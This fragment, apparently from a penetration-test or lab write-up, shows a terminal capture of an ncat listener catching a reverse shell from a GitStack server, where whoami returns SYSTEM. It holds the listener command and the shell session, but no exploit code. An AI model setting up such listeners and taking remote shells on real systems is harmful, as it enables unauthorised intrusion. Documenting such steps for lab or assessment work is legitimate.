 [root@prod-serv ~]# ./ncat_sardarji -nvlp 44444
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::44444
Ncat: Listening on 0.0.0.0:44444
Ncat: Connection from 10.200.87.150.
Ncat: Connection from 10.200.87.150:50078.
whoami
nt authority\system
PS C:\GitStack\gitphp> hostname
git-serv
PS C:\GitStack\gitphp>